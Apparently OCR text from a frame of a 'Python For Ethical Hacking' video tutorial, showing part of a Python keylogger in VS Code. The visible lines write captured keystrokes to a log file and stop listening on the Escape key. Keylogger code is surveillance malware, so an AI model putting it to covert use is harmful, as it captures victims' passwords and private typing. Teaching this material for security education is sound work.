 File Edit Selection View Go Debug Terminal Help
● keylogger.py - Python For Ethical Hacking - Visual Studio Code
EXPLORER
keylogger.py
OPEN EDITORS 1 UNSAVED
keylogger.py
PYTHON FOR ETHICAL HACKING
keylogger.py
log.txt
test.py
OUTLINE
1
9 f.write("\n"+key_stroke+"\n")
10 else:
11 f.write(key_stroke)
12 def release(Key):
13 if str(Key)=="Key.esc":
14 exit(0)
15
16 with Listener(on_press=press, on_release=release) as listener:
17 listener.join()
18 please do subscribe my channel
19
20 hi thg
PROBLEMS OUTPUT TERMINAL ••• 1: powershell
PS D:\Youtube Video Tutorial\Python For Ethical Hacking>
Activate Windows
Go to Settings to activate Windows.
Python 3.6.4 64-bit 0 0 Ln 20, Col 7 Spaces: 4 UTF-8 CRLF Python
Type here to search
12:46 PM
1/16/2021